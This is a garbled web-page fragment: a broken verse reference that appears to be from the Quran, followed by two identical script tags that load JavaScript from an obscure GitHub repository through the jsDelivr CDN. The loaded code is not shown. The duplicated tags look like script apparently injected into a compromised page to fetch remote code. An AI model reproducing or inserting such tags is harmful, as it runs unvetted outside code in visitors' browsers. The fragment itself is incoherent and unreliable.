 ( - Al-Ahzb-421)                <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  